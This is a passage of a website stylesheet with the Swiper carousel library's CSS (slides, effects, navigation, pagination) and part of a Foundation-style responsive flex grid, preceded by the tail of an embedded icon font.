OcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #D82B2B; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Muli", sans-serif; font-weight: normal; line-height: 1.4; color: #171717; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 90em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
